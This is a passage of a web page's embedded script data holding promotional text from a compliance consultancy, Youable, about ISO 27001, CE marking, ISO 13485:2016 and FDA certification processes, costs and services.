practices.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003e\u003cstrong\u003eWhy Choose Us for ISO 27001 Certification?\u003c/strong\u003e\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eOur team of certified ISO 27001 lead auditors, lead implementers, and information security experts brings years of experience across the IT industry. We provide end-to-end support throughout the ISO 27001 certification process, from initial gap analysis and risk assessment to policy development, training, and ongoing compliance management. \u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWith our guidance, your organization can confidently achieve ISO 27001 certification, protect valuable information assets, and demonstrate a commitment to information security excellence.\u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eContact us today to start your ISO 27001 certification journey and secure your organization’s future.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"21:T28db,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eCE Mark certification\u003c/strong\u003e is a crucial step for products sold in the European Economic Area (EEA). The CE mark, which stands for \u003cstrong\u003eConformité Européenne\u003c/strong\u003e, demonstrates that a product complies with the relevant EU regulations for safety, health, and environmental protection. Whether you’re a manufacturer or a distributor, obtaining \u003cstrong\u003eCE Mark certification\u003c/strong\u003e is essential for ensuring that your products meet the strict requirements set by the European Union, facilitating easy market entry.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is CE Marking Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eCE Mark certification\u003c/strong\u003e is an indication that a product complies with European Union (EU) safety, health, and environmental protection legislation. The CE mark allows for the free movement of products within the European market and ensures that products meet the European Union's high standards. \u003cstrong\u003eCE marking certification\u003c/strong\u003e is mandatory for a wide range of products, including electronics, machinery, medical devices, and toys.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhen you see a \u003cstrong\u003eCE certification mark\u003c/strong\u003e on a product, it means that the manufacturer has verified that the product meets EU regulations. This marking is an important signal to consumers and businesses that the product is safe and reliable. \u003cstrong\u003eCE Mark certification\u003c/strong\u003e is a declaration that the product has undergone the necessary assessments and conforms to EU standards.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWhat Does CE Mark Certification Mean?\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eCE Mark certification\u003c/strong\u003e signifies that a product complies with European Union legislation and can be marketed and sold within the European Economic Area (EEA). The mark is the manufacturer's declaration that the product has been tested and meets the required EU health, safety, and environmental standards.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eCE mark certification\u003c/strong\u003e means that the product has passed specific conformity assessment procedures, including risk assessments, testing, and quality control. In some cases, a third-party \u003cstrong\u003eCE Mark certificate\u003c/strong\u003e is required from a notified body, especially for higher-risk products like medical devices and machinery.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eCE Mark Certification Process\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/CE_Small_1_603c6a77e1.jpg\" alt=\"CE - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eObtaining \u003cstrong\u003eCE Mark certification\u003c/strong\u003e involves a series of steps that ensure compliance with EU regulations. The certification process can vary depending on the type of product and its associated risks, but generally includes the following steps:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDetermine Applicable EU Directives\u003c/strong\u003e: Identify the specific EU directives and regulations that apply to your product. This will depend on the product category and its intended use. Common regulations include the \u003cstrong\u003eGeneral Product Safety Directive\u003c/strong\u003e, \u003cstrong\u003eLow Voltage Directive\u003c/strong\u003e, and \u003cstrong\u003eMedical Device Regulation\u003c/strong\u003e.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConduct Risk Assessments and Testing\u003c/strong\u003e: Perform a risk assessment to identify potential hazards associated with your product. Conduct the necessary testing to ensure compliance with the identified regulations. This may involve testing for safety, performance, and environmental impact.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePrepare Technical Documentation\u003c/strong\u003e: Prepare the required technical documentation that demonstrates the product’s conformity with EU standards. This documentation should include design and manufacturing processes, test reports, risk assessments, and compliance declarations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eChoose the Conformity Assessment Procedure\u003c/strong\u003e: Depending on the product type, you will need to follow the appropriate conformity assessment procedure. For low-risk products, the manufacturer can self-certify. However, for high-risk products, a notified body must conduct an independent assessment.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAffix the CE Mark\u003c/strong\u003e: Once your product passes the conformity assessment, you can affix the \u003cstrong\u003eCE mark certification\u003c/strong\u003e to your product. This indicates that your product meets EU regulations and can be legally marketed in the EEA.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Compliance and Surveillance\u003c/strong\u003e: To maintain compliance, you may need to conduct regular surveillance and re-certification procedures, depending on the nature of the product.\u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eCE Mark Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eCE Mark certification cost\u003c/strong\u003e can vary significantly depending on several factors, including the product type, its associated risks, and the complexity of the certification process. Here are some factors that can influence \u003cstrong\u003eCE certification mark costs\u003c/strong\u003e:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eProduct Complexity\u003c/strong\u003e: High-risk products such as medical devices or machinery may require more extensive testing and third-party assessments, which can increase costs.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eNotified Body Fees\u003c/strong\u003e: If your product requires third-party testing and certification, you may need to engage a notified body. These organizations charge fees for testing, audits, and certification.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSelf-Certification\u003c/strong\u003e: Some low-risk products can be self-certified by the manufacturer, which may reduce costs, as there is no need for third-party testing or certification.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDocumentation and Testing Fees\u003c/strong\u003e: Preparing technical documentation and conducting tests can also add to the overall cost, especially if specialized testing or certification services are required.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eOn average, the \u003cstrong\u003eCE Mark certification cost\u003c/strong\u003e ranges from \u003cstrong\u003e$1,000 to $10,000\u003c/strong\u003e for low-risk products. For higher-risk products, costs can range from \u003cstrong\u003e$10,000 to $50,000\u003c/strong\u003e or more, depending on the complexity of the product and the required third-party involvement.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy is CE Marking Certification Important?\u003c/h2\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMarket Access in the EU\u003c/strong\u003e: \u003cstrong\u003eCE marking certification\u003c/strong\u003e is a legal requirement for selling products in the European Economic Area (EEA). Without it, you cannot legally sell your products within the EU, limiting your market reach.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsumer Trust and Safety\u003c/strong\u003e: The \u003cstrong\u003eCE certification mark\u003c/strong\u003e assures consumers that your product meets high safety and quality standards. It demonstrates your commitment to providing reliable and safe products, enhancing your brand’s reputation and building trust.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRegulatory Compliance\u003c/strong\u003e: \u003cstrong\u003eCE Mark certification\u003c/strong\u003e ensures compliance with EU regulations, helping businesses avoid legal penalties, product recalls, or market restrictions. It also simplifies the process of complying with multiple EU directives.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompetitive Advantage\u003c/strong\u003e: Having a \u003cstrong\u003eCE Mark certificate\u003c/strong\u003e on your products allows you to stand out in the market. It shows that you adhere to the highest standards, providing a competitive edge in the European market.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition\u003c/strong\u003e: The \u003cstrong\u003eCE marking certification\u003c/strong\u003e is recognized globally as a mark of quality and safety, which can enhance your product’s credibility beyond the EU, facilitating market access in other regions.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat Does CE Mark Certification Mean for Your Business?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eFor your business, obtaining \u003cstrong\u003eCE Mark certification\u003c/strong\u003e means that your products are safe, reliable, and compliant with European regulations. It is a declaration to consumers and regulatory authorities that your product meets the essential requirements for safety and performance. \u003cstrong\u003eCE certification mark\u003c/strong\u003e also enables you to legally market your products in the European Union, enhancing your opportunities for business growth and expansion.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for CE Mark Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eYouable is your trusted partner for obtaining and maintaining \u003cstrong\u003eCE marking certification\u003c/strong\u003e. Here’s why businesses choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Guidance\u003c/strong\u003e: Our team of experts will guide you through the entire \u003cstrong\u003eCE marking certification\u003c/strong\u003e process, ensuring that your products meet all necessary EU standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We offer customized services for various product categories, from electronics to medical devices, ensuring that your products meet the appropriate regulatory requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparent Pricing\u003c/strong\u003e: We provide clear and upfront pricing for \u003cstrong\u003eCE Mark certification cost\u003c/strong\u003e, helping you plan your budget effectively.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support\u003c/strong\u003e: Our support doesn’t end once you receive your \u003cstrong\u003eCE certification mark\u003c/strong\u003e. We provide ongoing compliance assistance and help you stay updated on EU regulatory changes.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eGet Started with CE Mark Certification Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact Youable to begin your journey toward obtaining \u003cstrong\u003eCE Mark certification\u003c/strong\u003e for your products. Our experienced team is here to help you navigate the \u003cstrong\u003eCE marking certification process\u003c/strong\u003e, ensuring that your products meet the required EU standards for safety and compliance.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eISO 13485:2016 Medical Device Quality Management Systems.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eFDA Certification for Regulatory Compliance\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"22:T262f,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eISO 13485:2016 certification is the internationally recognized standard for quality management systems (QMS) in the medical device industry. \u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhether you are a manufacturer, distributor, or service provider, achieving ISO 13485:2016 certification demonstrates your commitment to product safety, regulatory compliance, and continual improvement. \u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eThis certification is essential for organizations seeking to access global markets, meet customer and regulatory requirements, and build a reputation for quality and reliability.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is ISO 13485:2016 Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eISO 13485:2016 is a stand-alone QMS standard derived from the ISO 9000 series, specifically tailored for the medical device sector. \u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eIt outlines requirements for a comprehensive quality management system that covers the design, development, production, installation, and servicing of medical devices. The standard emphasizes risk management, process control, regulatory compliance, and product traceability throughout the product life cycle.\u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eObtaining an ISO 13485:2016 certificate means your organization has implemented robust processes to ensure the safety and effectiveness of medical devices, meeting both customer expectations and international regulatory requirements. This certification is often a prerequisite for market entry in many countries and is recognized by regulatory authorities worldwide.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWho Needs ISO 13485:2016 Certification?\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eMedical device manufacturers\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eDistributors and importers of medical devices\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSuppliers of components and services to the medical device industry\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eService providers for installation, technical support, or QMS services\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eFor example, ICU Medical ISO certificate 13485 2016 demonstrates compliance for a leading medical device manufacturer, while distributors and service providers also benefit from certification to meet supply chain and regulatory demands.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Benefits of ISO 13485:2016 Certification\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/ISO_13485_2016_Certification_Medical_Device_Quality_Management_System_Small_1_f2a8fb2d98.jpg\" alt=\"ISO 13485 2016 Certification Medical Device Quality Management System - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Market Access\u003c/strong\u003e:\u003cbr /\u003eISO 13485:2016 certification is recognized internationally, making it easier to sell products in global markets and meet regulatory requirements for CE marking, FDA approval, and more.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Credibility and Reputation\u003c/strong\u003e:\u003cbr /\u003eCertification demonstrates your commitment to quality and safety, building trust with customers, regulators, and business partners.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk Management and Process Improvement\u003c/strong\u003e:\u003cbr /\u003eThe standard’s process-based approach helps identify, control, and reduce risks, leading to fewer recalls, reworks, and costly mistakes\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRegulatory Compliance\u003c/strong\u003e:\u003cbr /\u003eAligns your QMS with global regulations, supporting compliance with national and international laws and standards.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOperational Efficiency\u003c/strong\u003e:\u003cbr /\u003eStreamlined processes, improved documentation, and better employee engagement lead to increased productivity and cost savings.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCustomer Satisfaction\u003c/strong\u003e:\u003cbr /\u003eConsistently meeting customer and regulatory requirements enhances satisfaction and loyalty, supporting business growth.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eISO 13485:2016 Certification Process\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAchieving ISO 13485:2016 certification involves several key steps:\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e1. Planning and Gap Analysis\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eObtain a copy of the ISO 13485:2016 standard and review your current QMS documentation.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eConduct a gap analysis to identify areas needing improvement to meet the standard’s requirements.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003e2. QMS Development and Implementation\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eUpdate or develop quality manuals, procedures, work instructions, and records.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eAssign roles and responsibilities, allocate resources, and provide staff training on ISO 13485 requirements and internal auditing.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003e3. Internal Audit and Management Review\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003ePerform an internal audit to verify the effectiveness of your QMS and identify nonconformities.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eConduct a management review to ensure top management is engaged and quality objectives are aligned.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003e4. Corrective Actions\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eAddress any issues found during the internal audit through a corrective and preventive action (CAPA) process.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003e5. Certification Audit\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSelect an accredited certification body (such as BSI) and schedule your audit.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eThe audit is conducted in two stages:\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"2\"\u003eStage 1: Review of QMS documentation and readiness.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"2\"\u003eStage 2: On-site assessment of QMS implementation and effectiveness.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003e6. Certification Decision and Issuance\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eIf your QMS meets the requirements, the certification body issues the ISO 13485:2016 certificate.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003e7. Ongoing Maintenance and Surveillance\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eMaintain certification through regular surveillance audits and continual improvement of your QMS.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eISO 13485:2016 Auditor and Lead Auditor Certification\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eFor professionals seeking to advance their careers, ISO 13485:2016 auditor certification and lead auditor certification are valuable credentials. Accredited training programs, such as the BSI ISO 13485:2016 lead auditor certificate, equip participants with the skills to plan, conduct, and report on QMS audits in accordance with ISO 19011 and ISO 17021. These certifications are essential for those responsible for internal audits, supplier audits, or third-party certification audits.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eISO 13485:2016 Certification Cost\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eThe estimated cost of ISO 13485:2016 certification varies based on several factors:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSize and complexity of your organization\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eNumber and type of medical devices manufactured\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eNumber of employees and departments\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eScope of the QMS and regulatory requirements\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eChoice of certification body (accredited vs. non-accredited)\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eFor small businesses, the ISO 13485:2016 certification cost can range from $2,000 to $5,000 for accredited certification bodies, with additional fees for larger organizations or more complex operations. Costs typically include application fees, audit man-days, travel expenses, and annual surveillance audits. It is advisable to request a detailed quote for ISO 13485:2016 certification from multiple certification bodies to compare services and pricing.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose ISO 13485:2016 Certification?\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eMeet regulatory and customer requirements\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eReduce risks and improve product safety\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eEnhance operational efficiency and reduce costs\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eAccess new markets and grow your business\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eBuild a culture of quality and continual improvement\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for ISO 13485:2016 Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eYouable is your trusted partner for achieving and maintaining ISO 13485:2016 certification in the medical device industry. Here’s why organizations choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSpecialized Expertise:\u003c/strong\u003e Our experienced team understands the unique regulatory and operational challenges of medical device quality management and guides you through every step of the certification process.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Support:\u003c/strong\u003e We offer customized solutions, from gap analysis and QMS documentation to staff training and internal audits, ensuring your system is both compliant and practical.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition:\u003c/strong\u003e We work with leading certification bodies, so your ISO 13485:2016 certificate is respected worldwide, helping you access new markets and build credibility.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparent Pricing:\u003c/strong\u003e Youable provides clear guidance on the estimated cost of ISO 13485:2016 certification, with no hidden fees.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Partnership:\u003c/strong\u003e Our support doesn’t end at certification—we help you maintain compliance and continually improve your QMS for lasting success.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eChoose Youable for a smooth, efficient, and value-driven ISO 13485:2016 certification journey.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003e\u003cstrong\u003eRelated Services\u003c/strong\u003e\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eCE\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eFDA\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"23:T25a9,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFood and Drug Administration (FDA) certification\u003c/strong\u003e is essential for businesses looking to sell food, drugs, medical devices, and other regulated products in the U.S. market. Obtaining FDA certification demonstrates your commitment to meeting the FDA’s rigorous safety, quality, and regulatory standards, and it ensures that your products are compliant with U.S. laws. Whether you're a manufacturer, distributor, or service provider, \u003cstrong\u003eFDA certification\u003c/strong\u003e is a critical step toward regulatory compliance, product safety, and market access.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is FDA Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFDA certification\u003c/strong\u003e refers to the process through which a product or facility is recognized by the U.S. Food and Drug Administration as compliant with federal regulations. This certification is required for businesses involved in the production, distribution, or sale of products that affect public health, including food, drugs, medical devices, cosmetics, and more.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eObtaining your \u003cstrong\u003eFood and Drug Administration certificate\u003c/strong\u003e means your business has met all necessary safety, quality, and regulatory standards. This certification enables your products to be legally sold in the U.S. and ensures that consumers can trust their safety and effectiveness.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWho Needs FDA Certification?\u003cimg class=\"image-style-align-right\" src=\"../../../uploads/FDA_Certification_Food_and_Drug_Administration_Registration_and_Compliance_Small_1_48ee488fb1.jpg\" alt=\"FDA Certification Food and Drug Administration Registration and Compliance - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eFood Manufacturers\u003c/strong\u003e: Companies producing food products must obtain an \u003cstrong\u003eFDA registration certificate\u003c/strong\u003e to ensure their products are safe for consumer consumption and meet U.S. standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePharmaceutical Companies\u003c/strong\u003e: If you manufacture drugs or medical devices, you must secure \u003cstrong\u003eFDA certification\u003c/strong\u003e to guarantee product safety and regulatory compliance.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMedical Device Manufacturers\u003c/strong\u003e: All medical devices sold in the U.S. must be FDA-registered and meet specific requirements for quality, performance, and labeling.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCosmetic Product Manufacturers\u003c/strong\u003e: Cosmetics must also meet FDA guidelines to ensure they are safe for use and properly labeled.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eFor example, securing a \u003cstrong\u003eFood and Drug Administration certificate\u003c/strong\u003e is mandatory for businesses that manufacture, distribute, or sell food, medical devices, and drugs in the U.S. market.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Benefits of FDA Certification\u003c/h3\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAccess to U.S. Markets\u003c/strong\u003e: FDA certification is necessary for selling products in the U.S. and meeting legal requirements for marketing food, drugs, and medical devices in the country.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Credibility\u003c/strong\u003e: \u003cstrong\u003eFDA certifications\u003c/strong\u003e enhance your brand’s reputation, assuring consumers and business partners that your products are safe, effective, and compliant with U.S. regulations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRegulatory Compliance\u003c/strong\u003e: Ensuring your products are compliant with FDA standards helps avoid costly penalties, product recalls, and legal challenges.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition\u003c/strong\u003e: \u003cstrong\u003eFDA certification\u003c/strong\u003e is globally recognized, opening the door to international markets while ensuring compliance with international safety standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk Reduction\u003c/strong\u003e: Through FDA certifications, you mitigate product risk by ensuring that the products meet safety and quality standards before reaching the market.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eFDA Certification Process\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe process of obtaining an \u003cstrong\u003eFDA registration certificate\u003c/strong\u003e involves several key steps:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eFDA Registration\u003c/strong\u003e: Register your business with the FDA. Provide product details and ensure your business and product comply with FDA standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eProduct Listing and Documentation\u003c/strong\u003e: List all FDA-regulated products and ensure proper documentation is in place. Ensure your product labeling meets all regulatory requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eFDA Inspection\u003c/strong\u003e: Depending on the product, an FDA inspection may be required. During the inspection, the FDA will review your manufacturing processes and product compliance.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eFDA Certification Approval\u003c/strong\u003e: Once your products and processes meet FDA standards, you’ll receive your \u003cstrong\u003eFDA registration certificate\u003c/strong\u003e confirming compliance.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Compliance\u003c/strong\u003e: Maintain FDA compliance through regular reviews, product listings, inspections, 